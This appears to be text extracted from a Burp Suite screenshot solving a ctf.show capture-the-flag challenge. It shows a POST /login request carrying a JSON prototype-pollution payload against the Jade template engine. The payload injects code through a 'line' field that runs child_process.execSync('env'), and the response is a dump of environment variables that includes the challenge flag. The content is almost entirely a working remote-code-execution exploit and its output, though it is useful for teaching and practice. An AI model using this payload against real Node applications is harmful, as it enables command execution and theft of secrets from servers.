 Request
Pretty Raw Hex \n Select extension...
1 POST /login HTTP/1.1
2 Host: 27319f05-6aae-4b57-b806-6c6ed3af8f6a.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg
4 Content-Length: 185
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://408658f9-d2f4-4c52-a28d-bfb0bd62eaab.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://408658f9-d2f4-4c52-a28d-bfb0bd62eaab.challenge.ctf.show/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 {
"__proto__":{
"__proto__":{
"type":"Code",
"compileDebug":true,
"self":true,
"line":
"0, \"\" ));return global.process.mainModule.constructor._load('child_pro
cess').execSync('env');//"
}
}
}
22
Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
133 npm_config_production=
134 npm_config_searchlimit=20
135 npm_config_unsafe_perm=
136 npm_config_update_notifier=true
137 npm_config_auth_type=legacy
138 npm_config_node_version=10.19.0
139 npm_config_tag=latest
140 npm_package_dependencies_debug=~2.6.9
141 npm_config_git_tag_version=true
142 npm_config_commit_hooks=true
143 npm_config_script_shell=
144 npm_config_shrinkwrap=true
145 npm_config_fetch_retry_factor=10
146 npm_config_save_exact=
147 npm_config_strict_ssl=true
148 npm_package_dependencies_jade=~1.11.0
149 npm_config_globalconfig=/etc/npmrc
150 npm_config_dev=
151 npm_config_init_module=/root/.npm-init.js
152 npm_config_parseable=
153 PWD=/app
154 npm_config_globalignorefile=/etc/npmignore
155 npm_execpath=/usr/share/npm/bin/npm-cli.js
156 npm_config_cache_lock_retries=10
157 npm_config_searchstaleness=900
158 npm_package_dependencies_cookie_parser=~1.4.4
159 npm_config_node_options=
160 npm_config_save_prefix=^
161 npm_config_scripts_prepend_node_path=warn-only
162 npm_config_group=
163 npm_config_init_author_email=
164 npm_config_searchexclude=
165 FLAG=ctfshow{ff357361-bfb9-41bb-991c-ea3a84a37f40}
166 npm_config_git=git
167 npm_config_optional=true
168 npm_package_dependencies_morgan=~1.9.1
169 npm_config_json=
170 INIT_CWD=/app
171
Search... 0 matches